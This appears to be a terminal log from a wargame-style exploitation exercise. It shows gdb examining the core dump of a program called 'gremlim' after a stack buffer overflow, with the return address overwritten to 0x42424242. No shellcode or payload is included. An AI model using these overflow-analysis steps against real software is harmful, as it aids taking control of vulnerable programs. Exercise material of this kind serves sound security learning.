 -rw-rw-r-- 1 gate gate 272 Mar 29 2010 gremlin.c
[gate@localhost gate]$ file core
core: ELF 32-bit LSB core file of 'gremlim' (signal 11), Intel 80386, version 1
[gate@localhost gate]$ gdb -q -c core
Core was generated by `./gremlim aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa'.
Program terminated with signal 11, Segmentation fault.
#0 0x42424242 in ?? ()
(gdb) x/24x $esp-0x100
0xbffff920: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffff930: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffff940: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffff950: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffff960: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffff970: 0x61616161 0x61616161 0x61616161 0x61616161
(gdb) x/24x $esp-0x150
0xbffff8d0: 0x4002982c 0x40021df0 0xbffff908 0x4000a970
0xbffff8e0: 0xbffffc6c 0xfffffdb4 0x4005d920 0x400143e0
0xbffff8f0: 0xbffff908 0x40066070 0x40106980 0x080484ec
0xbffff900: 0xbffff918 0x401081ec 0xbffffa18 0x0804847f
0xbffff910: 0x080484ec 0xbffff918 0x61616161 0x61616161
0xbffff920: 0x61616161 0x61616161 0x61616161 0x61616161
(gdb) x/24x $esp-0x0
0xbffffa20: 0x00000000 0xbffffa64 0xbffffa70 0x40013868
0xbffffa30: 0x00000002 0x08048380 0x00000000 0x080483a1
0xbffffa40: 0x08048430 0x00000002 0xbffffa64 0x080482e0
0xbffffa50: 0x080484bc 0x4000ae60 0xbffffa5c 0x40013e90
0xbffffa60: 0x00000002 0xbffffb59 0xbffffb63 0x00000000
0xbffffa70: 0xbffffc6c 0xbffffc7b 0xbffffc93 0xbffffcb2
(gdb) x/24x $esp-0x50
0xbffff9d0: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffff9e0: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffff9f0: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffffa00: 0x61616161 0x61616161 0x61616161 0x61616161
0xbffffa10: 0x61616161 0x61616161 0x61616161 0x42424242
0xbffffa20: 0x00000000 0xbffffa64 0xbffffa70 0x40013868
(gdb)